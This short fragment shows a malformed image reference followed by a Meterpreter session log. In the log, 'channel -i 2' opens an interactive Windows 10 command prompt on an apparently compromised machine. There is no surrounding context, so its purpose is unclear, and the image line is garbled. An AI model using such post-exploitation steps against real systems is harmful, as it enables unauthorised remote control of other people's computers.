 meterpreter > channel -i 2
Interacting with channel 2...
Microsoft Windows [Version 10.0.19041.1]
(c) 2019 Microsoft Corporation. All rights reserved.
c:\>